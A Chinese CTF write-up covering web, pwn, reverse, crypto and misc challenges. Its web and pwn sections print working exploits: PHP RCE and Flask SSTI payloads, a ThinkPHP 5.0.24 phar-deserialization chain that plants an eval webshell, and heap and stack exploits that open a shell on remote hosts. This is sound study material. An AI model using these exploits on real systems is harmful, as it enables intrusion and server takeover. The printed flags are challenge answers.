Web
RCE_No_Para
无参数RCE,且过滤了部分函数。
最终payload:
?a=cat flag.php;&code=system(current(current(get_defined_vars())));
flask
查看网页源码
<!--if not request.full_path.endswith(".js?"):
if not request.full_path.startswith("/login"):
return redirect("login")-->
要求路径是以/login开头,以.js?结尾,
查看 flask 文档
Requested path, including the query string.
所以构造路径:
/login/../admin?a=.js?
然后源码提示:
<!--admin/?name=-->
使用以下路径发现是ssti
/login/../admin?name={{7*7}}&a=.js?
fuzz发现过滤了__,builtins,所以绕,最终payload
/login/../admin?name={{config|attr('_'+'_init_'+'_')|attr('_'+'_globals_'+'_')|attr('_'+'_getitem_'+'_')('_'+'_buil'+'tins_'+'_')|attr('_'+'_getitem_'+'_')('eval')('_'+'_import_'+'_("os").popen("cat /flag").read()')}}&a=.js?
tp
变量覆盖+phar反序列化+thinkphp 5.0.24反序列化写webshell
生成phar文件
<?php
namespace think\process\pipes;
class Windows
{
private $files = [];
public function __construct()
{
$this->files = [new \think\model\Merge];
}
}
namespace think\model;
use think\Model;
class Merge extends Model
{
protected $append = [];
protected $error;
public function __construct()
{
$this->append = [
'bb' => 'getError'
];
$this->error = (new \think\model\relation\BelongsTo);
}
}
namespace think;
class Model{}
namespace think\console;
class Output
{
protected $styles = [];
private $handle = null;
public function __construct()
{
$this->styles = ['removeWhereField'];
$this->handle = (new \think\session\driver\Memcache);
}
}
namespace think\model\relation;
class BelongsTo
{
protected $query;
public function __construct()
{
$this->query = (new \think\console\Output);
}
}
namespace think\session\driver;
class Memcache
{
protected $handler = null;
public function __construct()
{
$this->handler = (new \think\cache\driver\Memcached);
}
}
namespace think\cache\driver;
class File
{
protected $tag;
protected $options = [];
public function __construct()
{
$this->tag = false;
$this->options = [
'expire' => 3600,
'cache_subdir' => false,
'prefix' => '',
'data_compress' => false,
'path' => 'php://filter/convert.base64-decode/resource=/var/www/html/public/',
];
}
}
class Memcached
{
protected $tag;
protected $options = [];
protected $handler = null;
public function __construct()
{
$this->tag = true;
$this->options = [
'expire' => 0,
'prefix' => 'PD9waHAKZXZhbCgkX0dFVFsnYSddKTsKPz4',
];
$this->handler = (new File);
}
}
$obj = new \think\process\pipes\Windows();
@unlink("or4nge.phar");
$phar = new \Phar("or4nge.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub
$phar->setMetadata($obj); //将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
变量覆盖,触发反序列化
import requests
url = 'http://9316a714.lxctf.net/public/index.php/index/Index/upload'
files = {'file': ('or4nge', open('or4nge.phar', 'rb'))}
r = requests.post(url, files=files)
r = requests.post(url, params="FILES[file][tmp_name]=or4nge.jpg&FILES[file][name]=phar://or4nge")
print(r.text)
会在 /var/www/html/public 下生成 8fba8bb6410a4aee90b063a8b7e78b73.php,文件内容包含 <?php eval($_GET['a']); 直接用就可以了。
Pwn
pwn1
from pwn import *
import sys
context.log_level = "debug"
if len(sys.argv) < 2:
debug = True
else:
debug = False
if debug:
p = process("./pwn1")
else:
p = remote("113.201.14.253",16088)
ru = lambda x : p.recvuntil(x)
sn = lambda x : p.send(x)
rl = lambda : p.recvline()
sl = lambda x : p.sendline(x)
rv = lambda x : p.recv(x)
sa = lambda a,b : p.sendafter(a,b)
sla = lambda a,b : p.sendlineafter(a, b)
def debugf(b=0):
if debug:
if b:
gdb.attach(p,"b *{b}".format(b = hex(b)))
else:
gdb.attach(p)
debugf(0x08048596)
ru('Gift:')
buf = int(ru(b'\n')[:-1],16)
pay = p32(0x8048540)+b'a'*48 + p32(buf+4)
sn(pay)
#flag{474b7f9219effe69530da4ad63c1752a}
p.interactive()
pwn2
off by one
from pwn import *
import sys
context(os='linux', arch='amd64', log_level='debug')
if len(sys.argv) < 2:
debug = True
else:
debug = False
if debug:
p = process("./pwn2")
libc = ELF("/lib/x86_64-linux-gnu/libc-2.27.so")
else:
p = remote("113.201.14.253", 16066)
libc = ELF("./libc-2.27.so")
def debugf(b=0):
if debug:
if b:
gdb.attach(p,"b *$rebase({b})".format(b = hex(b)))
else:
gdb.attach(p)
elf = ELF('./pwn2')
ru = lambda x : p.recvuntil(x)
sn = lambda x : p.send(x)
rl = lambda : p.recvline()
sl = lambda x : p.sendline(x)
rv = lambda x : p.recv(x)
sa = lambda a,b : p.sendafter(a,b)
sla = lambda a,b : p.sendlineafter(a, b)
def menu(i):
ru("Choice: ")
sl(str(i))
def add(size, content):
menu(1)
sla("size: ", str(size))
sa("content: ", content)
def edit(idx,content):
menu(2)
sla("idx: ", str(idx))
sla("content: ", content)
def free(idx):
menu(3)
sla("idx: ", str(idx))
def show(idx):
menu(4)
sla("idx: ", str(idx))
add(0x18, b"a" + b"\n")
add(0x18, b"b"*0x18 + b"\n")
for i in range(8):
add(0x80, b"aaa" + b"\n")
for i in range(8):
free(9-i)
free(0)
add(0x18, b"a"*0x18 + b"\xb1" + b"\n")
free(1)
add(0xa0, b"c" + b"\n")
edit(1, b"c"*0x1f)
show(1)
libc.address = u64(p.recvuntil("\x7f")[-6:].ljust(8, b"\x00")) - 96 - 0x10 - libc.sym["__malloc_hook"]
print(hex(libc.address))
edit(1, b"c"*0x18 + p64(0x91) + p64(libc.sym["__free_hook"]) + p64(96 + 0x10 + libc.sym["__malloc_hook"]))
add(0x80, b"/bin/sh\x00" + b"\n")
for i in range(7):
add(0x80, b"aaa" + b"\n")
free(9)
edit(1, b"c"*0x18 + p64(0x91) + p64(libc.sym["__free_hook"])*2)
add(0x80, b"ddd" + b"\n")
add(0x80, p64(libc.sym["system"]) + b"\n")
free(2)
p.interactive()
pwn3
随便玩玩拿到puts地址,写exit_hook拿shell
from pwn import *
import sys
context.log_level = "debug"
if len(sys.argv) < 2:
debug = True
else:
debug = False
if debug:
p = process("./Gpwn3")
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
else:
p = remote("113.201.14.253", 16033)
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
ru = lambda x : p.recvuntil(x)
sn = lambda x : p.send(x)
rl = lambda : p.recvline()
sl = lambda x : p.sendline(x)
rv = lambda x : p.recv(x)
sa = lambda a,b : p.sendafter(a,b)
sla = lambda a,b : p.sendlineafter(a, b)
def debugf(b=0):
if debug:
if b:
gdb.attach(p,"b *{b}".format(b = hex(b)))
else:
gdb.attach(p)
def menu(i):
sla('choice:', str(i))
def create(c):
menu(1)
sa(':', c)
def up(c):
menu(2)
sa(':', c)
create(b'\xff'*35)
# up(b'\x01'*34+b'\x00')
up(b'\x01')
up(p64(2147483647))
menu(3)
ru('reward:')
libc.address = int(ru(b'\n')[:-1],16) - 0x06f6a0
log.warning(hex(libc.address))
ru('name')
sn(p64(libc.address+0x5f0040+3848))
ru('you!')
sn(p64(libc.address+0xf1247))
p.interactive()
'''
0x45226 execve("/bin/sh", rsp+0x30, environ)
constraints:
rax == NULL
0x4527a execve("/bin/sh", rsp+0x30, environ)
constraints:
[rsp+0x30] == NULL
0xf03a4 execve("/bin/sh", rsp+0x50, environ)
constraints:
[rsp+0x50] == NULL
0xf1247 execve("/bin/sh", rsp+0x70, environ)
constraints:
[rsp+0x70] == NULL
'''
Reverse
lemon
感谢 yaoxi 师傅送的一血(狗头)
lemon 语言,仿照 HITCON cclemon,手动恢复字节码
var a = [65, 69, 83];
var b = [113, 105, 117, 113, 105, 117, 108, 101, 98, 105, 101, 122, 117, 111, 108, 101];
var c = 0;
var d = [];
while (c < 256){
d.append(c);
c = c + 1;
};
var e = 0;
while (e < 256) {
d[e] = (d[e] + a[e % 3] + b[e % 16]) % 256;
e += 1;
};
var f = 0;
while (f < 3) {
var g = 0;
while (g < 256) {
d[g] = d[g] ^ d[(g + 1) % 256];
g = g + 1;
};
var h = 0;
while (h < 256) {
d[h] = (d[h] + 1) % 256;
h = h + 1;
};
f = f + 1;
};
f = 0;
var i = 0;
while (f < 256) {
i = i + d[f];
f = f + 1;
};
i = i * 20 + 5;
i = i * 30 - 5;
i = i * 40 - 5;
i = i * 50 + 6645;
print(i);
运行结果就是flag
easy_py
uncompyle6反编译
sleep+多线程,两个运算轮流进行
In [1]: cipher = [44, 100, 3, 50, 106, 90, 5, 102, 10, 112]
In [2]: for i in range(0, 9, 2):
...: cipher[i] ^= cipher[i + 1]
...: cipher[i + 1] ^= i + 1
...:
In [3]: cipher
Out[3]: [72, 101, 49, 49, 48, 95, 99, 97, 122, 121]
In [4]: for c in cipher:
...: print (chr(c), end='')
...:
He110_cazy
combat_slogan
jd-gui可出源码
package com.xaut;
import java.io.PrintStream;
import java.util.Scanner;
public class Main
{
public static String stringTransformAscii(String value)
{
StringBuffer sbu = new StringBuffer();
char[] chars = value.toCharArray();
for (int i = 0; i < chars.length; i++) {
if (i != chars.length - 1) {
sbu.append(chars[i]).append(",");
} else {
sbu.append(chars[i]);
}
}
return sbu.toString();
}
public static String ttk(String input)
{
StringBuilder sb = new StringBuilder();
for (int i = 0; i < input.length(); i++)
{
char c = input.charAt(i);
if ((c >= 'a') && (c <= 'm')) {
c = (char)(c + '\r');
} else if ((c >= 'A') && (c <= 'M')) {
c = (char)(c + '\r');
} else if ((c >= 'n') && (c <= 'z')) {
c = (char)(c - '\r');
} else if ((c >= 'N') && (c <= 'Z')) {
c = (char)(c - '\r');
}
sb.append(c);
}
return sb.toString();
}
public static void main(String[] args)
{
System.out.println("Please input your keyword::");
Scanner scan = new Scanner(System.in);
String str2 = "ddd";
if (scan.hasNextLine()) {
str2 = scan.nextLine();
}
scan.close();
String stringTransformAscii = stringTransformAscii(str2);
String[] offerCodeString = stringTransformAscii.split(",");
StringBuffer str5 = new StringBuffer();
for (String s : offerCodeString) {
str5.append(s);
}
int flag = ttk(str2).compareTo("Jr_j11y_s1tug_g0_raq_g0_raq_pnml");
if ((flag == 0) && (str5.toString().compareTo("871019511949491089510249103104116951164895101110100951164895101110100959997122121") == 0)) {
System.out.println("Your keyword is correct!");
} else {
System.out.println("Your keyword is wrong!");
}
}
}
ttk 凯撒 k=13
We_w11l_f1ght_t0_end_t0_end_cazy
flag:
flag{We_w11l_f1ght_t0_end_t0_end_cazy}
cute_doge
运行后dump内存
解base64
ZmxhZ3tDaDFuYV95eWRzX2Nhenl9
flag:
flag{Ch1na_yyds_cazy}
Crypto
LinearEquations
线性同余方程
d[0] * b + d[1] * a + c = d[2]
d[1] * b + d[2] * a + c = d[3]
d[2] * b + d[3] * a + c = d[4]
所以有
(d[1] - d[0]) * b + (d[2] - d[1]) * a = d[3] - d[2]
(d[2] - d[1]) * b + (d[3] - d[2]) * a = d[4] - d[3]
求解同余方程即可
直接放ipython的log了
d = [2626199569775466793, 8922951687182166500, 454458498974504742, 7289424376539417914, 8673638837300855396]
n = 10104483468358610819
In [24]: from libnum import *
In [25]: left = (d[4] - d[3]) * (d[1] - d[0]) % n - (d[3] - d[2]) * (d[2] - d[1]) % n
In [26]: left
Out[26]: 2071989288624214374
In [28]: right = (d[3] - d[2]) * (d[1] - d[0]) % n - (d[2] - d[1]) ** 2 % n
In [29]: right
Out[29]: -220570350959470413
In [30]: right %= n
In [31]: right
Out[31]: 9883913117399140406
In [32]: invmod(right, n)
Out[32]: 9158039860152232368
In [33]: invmod(right, n) * left % n
Out[33]: 5490290802446982981
In [34]: a = invmod(right, n) * left % n
In [35]: n2s(a)
Out[35]: b'L1near_E'
In [36]: left = (d[3] - d[2]) % n
In [37]: left = (d[3] - d[2]) % n - (d[2] - d[1]) * a % n
In [38]: left
Out[38]: 2594113358272023300
In [39]: left %= n
In [40]: left
Out[40]: 2594113358272023300
In [41]: right = d[1] - d[0]
In [42]: left * invmod(right, n)
Out[42]: 22730265397535795623381317872033942100
In [43]: b = left * invmod(right, n) % n
In [44]: b
Out[44]: 8175498372211240502
In [45]: n2s(b)
Out[45]: b'qu4t1on6'
In [46]: n2s(a)
Out[46]: b'L1near_E'
In [47]: n2s(b)
Out[47]: b'qu4t1on6'
In [48]: c = d[2] - d[0] * b - d[1] * a
In [49]: c %= n
In [50]: n2s(c)
Out[50]: b'_1s_34sy'
no_can_no_bb
key 最大是 1 << 20,可以直接爆破
如果解密后开头为 cazy 说明正确
from Crypto.Util.number import long_to_bytes
from Crypto.Cipher import AES
def pad(m):
tmp = 16-(len(m)%16)
return m + bytes([tmp for _ in range(tmp)])
def encrypt(m,key):
aes = AES.new(key,AES.MODE_ECB)
return aes.encrypt(m)
c = b'\x9d\x18K\x84n\xb8b|\x18\xad4\xc6\xfc\xec\xfe\x14\x0b_T\xe3\x1b\x03Q\x96e\x9e\xb8MQ\xd5\xc3\x1c'
for i in range(1, (1 << 20) + 1):
key = pad(long_to_bytes(i))
aes = AES.new(key, AES.MODE_ECB)
flag = aes.decrypt(c)
if flag[:5] == b'cazy{':
print (flag)
# b'cazy{n0_c4n,bb?n0p3!}\x0b\x0b\x0b\x0b\x0b\x0b\x0b\x0b\x0b\x0b\x0b'
no_cry_no_can
福纳姆密码,密钥长度为 5,并且已知 flag 开头为 cazy{,所以直接解
from libnum import *
front = b'cazy{'
cipher = b'<pH\x86\x1a&"m\xce\x12\x00pm\x97U1uA\xcf\x0c:NP\xcf\x18~l'
key = bytes([f ^ c for f, c in zip(front, cipher)])
key *= 8
for c, k in zip(cipher, key):
print (chr(c ^ k), end='')
print()
#cazy{y3_1s_a_h4nds0me_b0y!}
math
from math import gcd
from gmpy2 import invert, is_prime
from Crypto.Util.number import long_to_bytes as n2s
invq = 0x63367a2b947c21d5051144d2d40572e366e19e3539a3074a433a92161465543157854669134c03642a12d304d2d9036e6458fe4c850c772c19c4eb3f567902b3
e = 0x10005
d = 0xae285803302de933cfc181bd4b9ab2ae09d1991509cb165aa1650bef78a8b23548bb17175f10cddffcde1a1cf36417cc080a622a1f8c64deb6d16667851942375670c50c5a32796545784f0bbcfdf2c0629a3d4f8e1a8a683f2aa63971f8e126c2ef75e08f56d16e1ec492cf9d26e730eae4d1a3fecbbb5db81e74d5195f49f1
c = 0x5a1e001edd22964dd501eac6071091027db7665e5355426e1fa0c6360accbc013c7a36da88797de1960a6e9f1cf9ad9b8fd837b76fea7e11eac30a898c7a8b6d8c8989db07c2d80b14487a167c0064442e1fb9fd657a519cac5651457d64223baa30d8b7689d22f5f3795659ba50fb808b1863b344d8a8753b60bb4188b5e386
kphi = e * d - 1
for k in range(1, e):
if kphi % k == 0:
phi = kphi // k
x = invq * (phi - 1) + 1
g = pow(2, phi, x) - 1
for r in [3, 5]:
g = gcd(g, pow(r, phi, x) - 1)
if 1 < g < 10 * c:
p = g
break
assert is_prime(p)
m = pow(c, d, p)
print(n2s(m))
#flag{c4617a206ba83d7f824dc44e5e67196a}
no_math_no_cry
解方程就行
sage:
((x-(1<<500))**2+0x0338470-10715086071862673209484250490600018105614048117055336074437503883703510511248211671489145400471130049712947188505612184220711949974689275316345656079538583389095869818942817127245278601695124271626668045250476877726638182396614587807925457735428719972874944279172128411500209111406507112585996098530169).roots()
得到:
[(6546781215792283740026379393655198304433284092086129578966582736192267592809173519135824526914006312711658519949412876200359056032790029580847075395203,
1),
(175590630715657737802001590114848305707265818075457058980756525809979783549,
1)]

再long_to_bytes就行
flag:

cazy{1234567890_no_m4th_n0_cRy}
Misc

八卦迷宫
直接走迷宫就行
flag:
cazy{zhanchangyangchangzhanyanghechangshanshananzhanyiyizhanyianyichanganyang}



朴实无华的取证
vol 内存取证 dump 出 我的日记.txt.txt,flag.zip 以及 flag.png 那个文件
在 我的日记.txt.txt 找到压缩包密码 20211209
得到 flag.zip 压缩包里的 encrypt.txt 内容
//幼儿园水平的加密(部分)
void Encrypt(string& str)
{
for(int i = 0; i < str.length(); i++)
{
if(str[i] >='a'&& str[i]<='w')
str[i]+=3;
else if(str[i]=='x')
str[i]='a';
else if(str[i]=='y')
str[i]='b';
else if(str[i]=='z')
str[i]='c';
else if(str[i]=='_')
str[i]='|';
str[i] -= 32;
}
}
再通过 flag.png 的内容依照上面的 encrypt() 进行解密
FDCB[8LDQ?ZLOO?FHUWDLQOB?VXFFHHG?LQ?ILJKWLQJ?WKH?HSLGHPLF]
>>> ss = 'FDCB[8LDQ?ZLOO?FHUWDLQOB?VXFFHHG?LQ?ILJKWLQJ?WKH?HSLGHPLF]'
>>> flag = ''
>>> for i in range(len(ss)):
... flag += chr(ord(ss[i])+32)
...
>>> flag
'fdcb{Xldq_zloo_fhuwdlqob_vxffhhg_lq_iljkwlqj_wkh_hslghplf}'
>>> flag.replace('a','x').replace('b','y').replace('c','z')
'fdzy{Xldq_zloo_fhuwdlqoy_vxffhhg_lq_iljkwlqj_wkh_hslghplf}'
sss = 'fdzy{Xldq_zloo_fhuwdlqoy_vxffhhg_lq_iljkwlqj_wkh_hslghplf}'
for i in range(len(sss)):
if(ord(sss[i]) >= 100 and ord(sss[i]) <= 122):
print("i:",i,"data:",chr(ord(sss[i])-3))
print(sss)
i: 0 data: c
i: 1 data: a
i: 2 data: w
i: 3 data: v
i: 6 data: i
i: 7 data: a
i: 8 data: n
i: 10 data: w
i: 11 data: i
i: 12 data: l
i: 13 data: l
i: 15 data: c
i: 16 data: e
i: 17 data: r
i: 18 data: t
i: 19 data: a
i: 20 data: i
i: 21 data: n
i: 22 data: l
i: 23 data: v
i: 25 data: s
i: 26 data: u
i: 27 data: c
i: 28 data: c
i: 29 data: e
i: 30 data: e
i: 31 data: d
i: 33 data: i
i: 34 data: n
i: 36 data: f
i: 37 data: i
i: 38 data: g
i: 39 data: h
i: 40 data: t
i: 41 data: i
i: 42 data: n
i: 43 data: g
i: 45 data: t
i: 46 data: h
i: 47 data: e
i: 49 data: e
i: 50 data: p
i: 51 data: i
i: 52 data: d
i: 53 data: e
i: 54 data: m
i: 55 data: i
i: 56 data: c
aaa = "fdzy{Xldq_zloo_fhuwdlqoy_vxffhhg_lq_iljkwlqj_wkh_hslghplf}"
>>> flag2 = ""
>>> for i in range(len(aaa)):
... flag2 += chr(ord(aaa[i])-3)
>>> flag2
'cawvxUian\\will\\certainlv\\succeed\\in\\fighting\\the\\epidemicz'
#根据上面的对应然后将其进行整理可得
cazy{Xian_will_certainly_succeed_in_fighting_the_epidemic}
flag:
cazy{Xian_will_certainly_succeed_in_fighting_the_epidemic}

无字天书
蚁剑流量
流量后面发现 zip 文件的头部 hex 504B

提取出来后发现是一个 zip
解压后得到 key.ws 和 flag.txt
key.ws是whitesapce
http://vii5ard.github.io/whitespace/

得到密码 XiAnWillBeSafe
再去用 snow 去利用这个密码解 flag.txt
flag:
cazy{C4n_y0u_underSt4nd_th3_b0oK_With0ut_Str1ng}
西安加油
流量 http 对象导出 secret.txt
解 base64 发现是一个压缩包
后面部分就是拼图
还原结果
binary
file命令 显示这是个class文件
利用luyten反编译得到源码
发现是一堆数据 ascii转chr
